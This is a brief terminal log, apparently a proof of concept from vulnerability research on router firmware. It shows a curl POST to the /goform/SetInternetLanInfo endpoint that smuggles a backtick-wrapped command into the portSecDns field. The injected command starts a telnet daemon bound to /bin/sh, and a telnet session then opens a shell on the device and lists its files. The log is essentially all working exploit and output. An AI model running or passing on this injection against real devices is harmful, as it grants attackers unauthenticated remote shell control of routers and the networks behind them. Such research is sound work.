 pwn@pwn-virtual-machine:~/1_cve/2022/shuixing/_111.bin.extracted/squashfs-root/usr/bin$ curl -i -X POST http://192.168.10.1
/goform/SetInternetLanInfo -d portSecDns='`telnetd -p 2228 -l /bin/sh`' -d portIp='192.168.10.1'  --cookie "user=admin"
HTTP/1.1 200 OK
Content-type: text/plain; charset=utf-8
Pragma: no-cache
Cache-Control: no-cache
0pwn@pwn-virtual-machine:~/1_cve/2022/shuixing/_111.bin.extracted/squashfs-root/usr/bin$telnet 192.168.10.1 2228
Trying 192.168.10.1...
Connected to 192.168.10.1.
Escape character is '^]'.
~ # ls
bin etc init mnt sbin tmp var webroot_ro
dev etc_ro lib proc sys usr webroot
~ # exit